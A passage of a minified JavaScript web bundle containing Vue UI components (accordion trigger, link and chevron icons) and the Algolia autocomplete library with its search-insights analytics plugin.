a=r.isSingle.value&&n.open.value&&!r.collapsible;n.disabled.value||a||r.changeModelValue(n.value.value)}return(a,i)=>(B(),q(w(_o),{id:w(n).triggerId,ref:w(n).currentRef,"data-reka-collection-item":"",as:t.as,"as-child":t.asChild,"aria-disabled":w(n).disabled.value||void 0,"aria-expanded":w(n).open.value||!1,"data-disabled":w(n).dataDisabled.value,"data-orientation":w(r).orientation,"data-state":w(n).dataState.value,disabled:w(n).disabled.value,onClick:o},{default:F(()=>[U(a.$slots,"default")]),_:3},8,["id","as","as-child","aria-disabled","aria-expanded","data-disabled","data-orientation","data-state","disabled"]))}}),Jl=Do;const xo=["aria-label"],To=R({__name:"IconExternal",props:{ariaLabel:{default:"External link"}},setup(e){return(t,r)=>(B(),nt("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",fill:"none","aria-label":e.ariaLabel},[...r[0]||(r[0]=[ve("path",{fill:"currentColor",d:"M8 0a1 1 0 0 0 0 2h2.587L4.294 8.293a1 1 0 1 0 1.414 1.414L12 3.414V6a1 1 0 1 0 2 0V1a1 1 0 0 0-1-1H8Z"},null,-1),ve("path",{fill:"currentColor",d:"M2 2a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h8a2 2 0 0 0 2-2V9a1 1 0 0 0-2 0v3H2V4h3a1 1 0 0 0 0-2H2Z"},null,-1)])],8,xo))}}),No=["width","height","aria-hidden"],Bo=R({__name:"IconChevron",props:{width:{default:12},height:{default:7},ariaHidden:{type:Boolean,default:!0}},setup(e){return(t,r)=>(B(),nt("svg",{xmlns:"http://www.w3.org/2000/svg",width:e.width,height:e.height,style:Mn({minWidth:`${e.width}px`,minHeight:`${e.height}px`}),fill:"none","aria-hidden":e.ariaHidden,class:"transition duration-300 ease-in-out"},[...r[0]||(r[0]=[ve("path",{stroke:"currentColor","stroke-linecap":"round","stroke-width":"2",d:"m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"},null,-1)])],12,No))}}),Ft="text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150",Xl=R({__name:"ChevronLink",props:{variant:{default:"light"},showExternalIcon:{type:Boolean,default:!1},href:{},external:{type:[Boolean,null]},trackingId:{}},setup(e){const t=N(()=>e.variant==="light"?"text-pink hover:!text-pink-700":"text-white hover:!text-gray-400"),r=N(()=>{if(!e.showExternalIcon)return!1;const n=qn(e.href);return Ln(n,e.external)});return(n,o)=>{const a=To,i=Bo;return B(),q(kn,{href:e.href,external:e.external,"tracking-id":e.trackingId,class:Ze(["flex gap-5 items-center text-sm font-medium !no-underline group",w(t)])},{default:F(()=>[U(n.$slots,"default"),w(r)?(B(),q(a,{key:0,class:Ze(Ft)})):(B(),q(i,{key:1,class:Ze(["rotate-90",Ft])},null,8,["class"]))]),_:3},8,["href","external","tracking-id","class"])}}});function me(e){return{current:e}}function at(e,t){var r=void 0;return function(){for(var n=arguments.length,o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];r&&clearTimeout(r),r=setTimeout(function(){return e.apply(void 0,o)},t)}}function ye(e){return e.reduce(function(t,r){return t.concat(r)},[])}var Ro=0;function Wr(){return"autocomplete-".concat(Ro++)}function it(e,t){return t.reduce(function(r,n){return r&&r[n]},e)}function ge(e){return e.collections.length===0?0:e.collections.reduce(function(t,r){return t+r.items.length},0)}function Ht(e){return e!==Object(e)}function zr(e,t){if(e===t)return!0;if(Ht(e)||Ht(t)||typeof e=="function"||typeof t=="function")return e===t;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var r=0,n=Object.keys(e);r<n.length;r++){var o=n[r];if(!(o in t)||!zr(e[o],t[o]))return!1}return!0}var ut=function(){};function Mo(e){if(typeof window<"u")return e({window})}var Gr="1.19.4",ko=[{segment:"autocomplete-core",version:Gr}];function Ut(e){var t=e.item,r=e.items,n=r===void 0?[]:r;return{index:t.__autocomplete_indexName,items:[t],positions:[1+n.findIndex(function(o){return o.objectID===t.objectID})],queryID:t.__autocomplete_queryID,algoliaSource:["autocomplete"]}}function qo(e,t){return Uo(e)||Ho(e,t)||Fo(e,t)||Lo()}function Lo(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Fo(e,t){if(e){if(typeof e=="string")return Vt(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Vt(e,t)}}function Vt(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Ho(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,o,a,i,u=[],c=!0,s=!1;try{if(a=(r=r.call(e)).next,t!==0)for(;!(c=(n=a.call(r)).done)&&(u.push(n.value),u.length!==t);c=!0);}catch(p){s=!0,o=p}finally{try{if(!c&&r.return!=null&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw o}}return u}}function Uo(e){if(Array.isArray(e))return e}function Vo(e){var t=(e.version||"").split(".").map(Number),r=qo(t,2),n=r[0],o=r[1],a=n>=3,i=n===2&&o>=4,u=n===1&&o>=10;return a||i||u}var Ko=["items"],Wo=["items"];function he(e){"@babel/helpers - typeof";return he=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},he(e)}function Ke(e){return Jo(e)||Qo(e)||Go(e)||zo()}function zo(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Go(e,t){if(e){if(typeof e=="string")return _t(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return _t(e,t)}}function Qo(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function Jo(e){if(Array.isArray(e))return _t(e)}function _t(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Qr(e,t){if(e==null)return{};var r=Xo(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function Xo(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function Kt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function se(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Kt(Object(r),!0).forEach(function(n){Yo(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Kt(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Yo(e,t,r){return t=Zo(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Zo(e){var t=ea(e,"string");return he(t)==="symbol"?t:String(t)}function ea(e,t){if(he(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(he(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function ta(e){for(var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:20,r=[],n=0;n<e.objectIDs.length;n+=t)r.push(se(se({},e),{},{objectIDs:e.objectIDs.slice(n,n+t)}));return r}function We(e){return e.map(function(t){var r=t.items,n=Qr(t,Ko);return se(se({},n),{},{objectIDs:r?.map(function(o){var a=o.objectID;return a})||n.objectIDs})})}function ra(e){var t=Vo(e);function r(n,o,a){if(t&&typeof a<"u"){var i=a[0].__autocomplete_algoliaCredentials,u=i.appId,c=i.apiKey,s={"X-Algolia-Application-Id":u,"X-Algolia-API-Key":c};e.apply(void 0,[n].concat(Ke(o),[{headers:s}]))}else e.apply(void 0,[n].concat(Ke(o)))}return{init:function(o,a){e("init",{appId:o,apiKey:a})},setAuthenticatedUserToken:function(o){e("setAuthenticatedUserToken",o)},setUserToken:function(o){e("setUserToken",o)},clickedObjectIDsAfterSearch:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&r("clickedObjectIDsAfterSearch",We(a),a[0].items)},clickedObjectIDs:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&r("clickedObjectIDs",We(a),a[0].items)},clickedFilters:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&e.apply(void 0,["clickedFilters"].concat(a))},convertedObjectIDsAfterSearch:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&r("convertedObjectIDsAfterSearch",We(a),a[0].items)},convertedObjectIDs:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&r("convertedObjectIDs",We(a),a[0].items)},convertedFilters:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&e.apply(void 0,["convertedFilters"].concat(a))},viewedObjectIDs:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&a.reduce(function(u,c){var s=c.items,p=Qr(c,Wo);return[].concat(Ke(u),Ke(ta(se(se({},p),{},{objectIDs:s?.map(function(l){var f=l.objectID;return f})||p.objectIDs})).map(function(l){return{items:s,payload:l}})))},[]).forEach(function(u){var c=u.items,s=u.payload;return r("viewedObjectIDs",[s],c)})},viewedFilters:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&e.apply(void 0,["viewedFilters"].concat(a))}}}function na(e){var t=e.items,r=t.reduce(function(n,o){var a;return n[o.__autocomplete_indexName]=((a=n[o.__autocomplete_indexName])!==null&&a!==void 0?a:[]).concat(o),n},{});return Object.keys(r).map(function(n){var o=r[n];return{index:n,items:o,algoliaSource:["autocomplete"]}})}function pe(e){return e.objectID&&e.__autocomplete_indexName&&e.__autocomplete_queryID}function be(e){"@babel/helpers - typeof";return be=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},be(e)}function ce(e){return ua(e)||ia(e)||aa(e)||oa()}function oa(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function aa(e,t){if(e){if(typeof e=="string")return Ot(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Ot(e,t)}}function ia(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ua(e){if(Array.isArray(e))return Ot(e)}function Ot(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Wt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Wt(Object(r),!0).forEach(function(n){la(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Wt(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function la(e,t,r){return t=sa(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function sa(e){var t=ca(e,"string");return be(t)==="symbol"?t:String(t)}function ca(e,t){if(be(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(be(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var fa=400,Jr="2.15.0",pa="https://cdn.jsdelivr.net/npm/search-insights@".concat(Jr,"/dist/search-insights.min.js"),da=at(function(e){var t=e.onItemsChange,r=e.items,n=e.insights,o=e.state;t({insights:n,insightsEvents:na({items:r}).map(function(a){return k({eventName:"Items Viewed"},a)}),state:o})},fa);function zt(e){var t=ma(e),r=t.insightsClient,n=t.insightsInitParams,o=t.onItemsChange,a=t.onSelect,i=t.onActive,u=t.__autocomplete_clickAnalytics,c=r;if(r||Mo(function(f){var d=f.window,m=d.AlgoliaAnalyticsObject||"aa";typeof m=="string"&&(c=d[m]),c||(d.AlgoliaAnalyticsObject=m,d[m]||(d[m]=function(){d[m].queue||(d[m].queue=[]);for(var v=arguments.length,y=new Array(v),g=0;g<v;g++)y[g]=arguments[g];d[m].queue.push(y)}),d[m].version=Jr,c=d[m],va(d))}),!c)return{};n&&c("init",k({partial:!0},n));var s=ra(c),p=me([]),l=at(function(f){var d=f.state;if(d.isOpen){var m=d.collections.reduce(function(v,y){return[].concat(ce(v),ce(y.items))},[]).filter(pe);zr(p.current.map(function(v){return v.objectID}),m.map(function(v){return v.objectID}))||(p.current=m,m.length>0&&da({onItemsChange:o,items:m,insights:s,state:d}))}},0);return{name:"aa.algoliaInsightsPlugin",subscribe:function(d){var m=d.setContext,v=d.onSelect,y=d.onActive;function g(h){m({algoliaInsightsPlugin:{__algoliaSearchParameters:k(k({},u?{clickAnalytics:!0}:{}),h?{userToken:ya(h)}:{}),insights:s}})}c("addAlgoliaAgent","insights-plugin"),g(),c("onUserTokenChange",function(h){g(h)}),c("getUserToken",null,function(h,b){g(b)}),v(function(h){var b=h.item,_=h.state,S=h.event,j=h.source;pe(b)&&a({state:_,event:S,insights:s,item:b,insightsEvents:[k({eventName:"Item Selected"},Ut({item:b,items:j.getItems().filter(pe)}))]})}),y(function(h){var b=h.item,_=h.source,S=h.state,j=h.event;pe(b)&&i({state:S,event:j,insights:s,item:b,insightsEvents:[k({eventName:"Item Active"},Ut({item:b,items:_.getItems().filter(pe)}))]})})},onStateChange:function(d){var m=d.state;l({state:m})},__autocomplete_pluginOptions:e}}function Gt(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],r=arguments.length>1?arguments[1]:void 0;return[].concat(ce(t),["autocomplete-internal"],ce((e=r.algoliaInsightsPlugin)!==null&&e!==void 0&&e.__automaticInsights?["autocomplete-automatic"]:[]))}function ma(e){return k({onItemsChange:function(r){var n=r.insights,o=r.insightsEvents,a=r.state;n.viewedObjectIDs.apply(n,ce(o.map(function(i){return k(k({},i),{},{algoliaSource:Gt(i.algoliaSource,a.context)})})))},onSelect:function(r){var n=r.insights,o=r.insightsEvents,a=r.state;n.clickedObjectIDsAfterSearch.apply(n,ce(o.map(function(i){return k(k({},i),{},{algoliaSource:Gt(i.algoliaSource,a.context)})})))},onActive:ut,__autocomplete_clickAnalytics:!0},e)}function va(e){var t="[Autocomplete]: Could not load search-insights.js. Please load it manually following https://alg.li/insights-autocomplete";try{var r=e.document.createElement("script");r.async=!0,r.src=pa,r.onerror=function(){console.error(t)},document.body.appendChild(r)}catch{console.error(t)}}function ya(e){return typeof e=="number"?e.toString():e}function et(e,t){var r=t;return{then:function(o,a){return et(e.then(ze(o,r,e),ze(a,r,e)),r)},catch:function(o){return et(e.catch(ze(o,r,e)),r)},finally:function(o){return o&&r.onCancelList.push(o),et(e.finally(ze(o&&function(){return r.onCancelList=[],o()},r,e)),r)},cancel:function(){r.isCanceled=!0;var o=r.onCancelList;r.onCancelList=[],o.forEach(function(a){a()})},isCanceled:function(){return r.isCanceled===!0}}}function Qt(e){return et(e,{isCanceled:!1,onCancelList:[]})}function ze(e,t,r){return e?function(o){return t.isCanceled?o:e(o)}:r}var vt=!0,yt;function ga(){var e=[];return{add:function(r){return e.push(r),r.finally(function(){e=e.filter(function(n){return n!==r})})},cancelAll:function(){e.forEach(function(r){return r.cancel()})},isEmpty:function(){return e.length===0},wait:function(r){return vt?(vt=!1,yt=r?Promise.race([Promise.all(e),new Promise(function(n){return setTimeout(n,r)})]):Promise.all(e),yt.then(function(){vt=!0})):yt}}}function ha(){var e=-1,t=-1,r=void 0;return function(o){e++;var a=e;return Promise.resolve(o).then(function(i){return r&&a<t?r:(t=a,r=i,i)})}}function Jt(e,t,r,n){if(!r)return null;if(e<0&&(t===null||n!==null&&t===0))return r+e;var o=(t===null?-1:t)+e;return o<=-1||o>=r?n===null?null:0:o}function Xt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Yt(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Xt(Object(r),!0).forEach(function(n){ba(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Xt(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function ba(e,t,r){return t=_a(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _a(e){var t=Oa(e,"string");return _e(t)==="symbol"?t:String(t)}function Oa(e,t){if(_e(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(_e(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function _e(e){"@babel/helpers - typeof";return _e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_e(e)}function Sa(e,t){var r=[];return Promise.resolve(e(t)).then(function(n){return Promise.all(n.filter(function(o){return!!o}).map(function(o){if(o.sourceId,r.includes(o.sourceId))throw new Error("[Autocomplete] The `sourceId` ".concat(JSON.stringify(o.sourceId)," is not unique."));r.push(o.sourceId);var a={getItemInputValue:function(c){var s=c.state;return s.query},getItemUrl:function(){},onSelect:function(c){var s=c.setIsOpen;s(!1)},onActive:ut,onResolve:ut};Object.keys(a).forEach(function(u){a[u].__default=!0});var i=Yt(Yt({},a),o);return Promise.resolve(i)}))})}function Pa(e,t){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=wa(e))||t){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(s){throw s},f:o}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var a=!0,i=!1,u;return{s:function(){r=r.call(e)},n:function(){var s=r.next();return a=s.done,s},e:function(s){i=!0,u=s},f:function(){try{!a&&r.return!=null&&r.return()}finally{if(i)throw u}}}}function wa(e,t){if(e){if(typeof e=="string")return Zt(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Zt(e,t)}}function Zt(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var Xr=function(t,r){var n=!1,o=[],a=Pa(t),i;try{for(a.s();!(i=a.n()).done;){var u,c,s,p=i.value,l=(u=p.__autocomplete_pluginOptions)===null||u===void 0||(c=(s=u).awaitSubmit)===null||c===void 0?void 0:c.call(s);if(typeof l=="number")o.push(l);else if(l===!0){n=!0;break}}}catch(f){a.e(f)}finally{a.f()}if(n)return r.wait();if(o.length>0)return r.wait(Math.max.apply(Math,o))};function Ia(e){var t=e.collections.map(function(n){return n.items.length}).reduce(function(n,o,a){var i=n[a-1]||0,u=i+o;return n.push(u),n},[]),r=t.reduce(function(n,o){return o<=e.activeItemId?n+1:n},0);return e.collections[r]}function Aa(e){for(var t=e.state,r=e.collection,n=!1,o=0,a=0;n===!1;){var i=t.collections[o];if(i===r){n=!0;break}a+=i.items.length,o++}return t.activeItemId-a}function te(e){var t=Ia(e);if(!t)return null;var r=t.items[Aa({state:e,collection:t})],n=t.source,o=n.getItemInputValue({item:r,state:e}),a=n.getItemUrl({item:r,state:e});return{item:r,itemInputValue:o,itemUrl:a,source:n}}function M(e,t,r){return[e,r?.sourceId,t].filter(Boolean).join("-").replace(/\s/g,"")}function ja(e,t){return e===t||e.contains(t)}var $a=/((gt|sm)-|galaxy nexus)|samsung[- ]|samsungbrowser/i;function Ea(e){return!!(e&&e.match($a))}function Ca(e){return{results:e,hits:e.map(function(t){return t.hits}).filter(Boolean),facetHits:e.map(function(t){var r;return(r=t.facetHits)===null||r===void 0?void 0:r.map(function(n){return{label:n.value,count:n.count,_highlightResult:{label:{value:n.highlighted}}}})}).filter(Boolean)}}function er(e){return e.nativeEvent||e}function Oe(e){"@babel/helpers - typeof";return Oe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Oe(e)}function tr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Da(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?tr(Object(r),!0).forEach(function(n){xa(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):tr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function xa(e,t,r){return t=Ta(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ta(e){var t=Na(e,"string");return Oe(t)==="symbol"?t:String(t)}function Na(e,t){if(Oe(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Oe(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Ba(e,t,r){var n=t.initialState;return{getState:function(){return n},dispatch:function(a,i){var u=Da({},n);n=e(n,{type:a,props:t,payload:i}),r({state:n,prevState:u})},pendingRequests:ga()}}function Se(e){"@babel/helpers - typeof";return Se=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Se(e)}function rr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Ge(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?rr(Object(r),!0).forEach(function(n){Ra(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):rr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Ra(e,t,r){return t=Ma(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ma(e){var t=ka(e,"string");return Se(t)==="symbol"?t:String(t)}function ka(e,t){if(Se(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Se(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function qa(e){var t=e.store,r=function(s){t.dispatch("setActiveItemId",s)},n=function(s){t.dispatch("setQuery",s)},o=function(s){var p=0,l=s.map(function(f){return Ge(Ge({},f),{},{items:ye(f.items).map(function(d){return Ge(Ge({},d),{},{__autocomplete_id:p++})})})});t.dispatch("setCollections",l)},a=function(s){t.dispatch("setIsOpen",s)},i=function(s){t.dispatch("setStatus",s)},u=function(s){t.dispatch("setContext",s)};return{setActiveItemId:r,setQuery:n,setCollections:o,setIsOpen:a,setStatus:i,setContext:u}}function Pe(e){"@babel/helpers - typeof";return Pe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Pe(e)}function La(e){return Va(e)||Ua(e)||Ha(e)||Fa()}function Fa(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Ha(e,t){if(e){if(typeof e=="string")return St(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return St(e,t)}}function Ua(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function Va(e){if(Array.isArray(e))return St(e)}function St(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function nr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function ne(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?nr(Object(r),!0).forEach(function(n){Ka(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):nr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Ka(e,t,r){return t=Wa(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Wa(e){var t=za(e,"string");return Pe(t)==="symbol"?t:String(t)}function za(e,t){if(Pe(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Pe(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Ga(e,t){var r,n=typeof window<"u"?window:{},o=e.plugins||[];return ne(ne({debug:!1,openOnFocus:!1,enterKeyHint:void 0,ignoreCompositionEvents:!1,placeholder:"",autoFocus:!1,defaultActiveItemId:null,stallThreshold:300,insights:void 0,environment:n,shouldPanelOpen:function(i){var u=i.state;return ge(u)>0},reshape:function(i){var u=i.sources;return u}},e),{},{id:(r=e.id)!==null&&r!==void 0?r:Wr(),plugins:o,initialState:ne({activeItemId:null,query:"",completion:null,collections:[],isOpen:!1,status:"idle",context:{}},e.initialState),onStateChange:function(i){var u;(u=e.onStateChange)===null||u===void 0||u.call(e,i),o.forEach(function(c){var s;return(s=c.onStateChange)===null||s===void 0?void 0:s.call(c,i)})},onSubmit:function(i){var u;(u=e.onSubmit)===null||u===void 0||u.call(e,i),o.forEach(function(c){var s;return(s=c.onSubmit)===null||s===void 0?void 0:s.call(c,i)})},onReset:function(i){var u;(u=e.onReset)===null||u===void 0||u.call(e,i),o.forEach(function(c){var s;return(s=c.onReset)===null||s===void 0?void 0:s.call(c,i)})},getSources:function(i){return Promise.all([].concat(La(o.map(function(u){return u.getSources})),[e.getSources]).filter(Boolean).map(function(u){return Sa(u,i)})).then(function(u){return ye(u)}).then(function(u){return u.map(function(c){return ne(ne({},c),{},{onSelect:function(p){c.onSelect(p),t.forEach(function(l){var f;return(f=l.onSelect)===null||f===void 0?void 0:f.call(l,p)})},onActive:function(p){c.onActive(p),t.forEach(function(l){var f;return(f=l.onActive)===null||f===void 0?void 0:f.call(l,p)})},onResolve:function(p){c.onResolve(p),t.forEach(function(l){var f;return(f=l.onResolve)===null||f===void 0?void 0:f.call(l,p)})}})})})},navigator:ne({navigate:function(i){var u=i.itemUrl;n.location.assign(u)},navigateNewTab:function(i){var u=i.itemUrl,c=n.open(u,"_blank","noopener");c?.focus()},navigateNewWindow:function(i){var u=i.itemUrl;n.open(u,"_blank","noopener")}},e.navigator)})}function we(e){"@babel/helpers - typeof";return we=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},we(e)}function or(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var 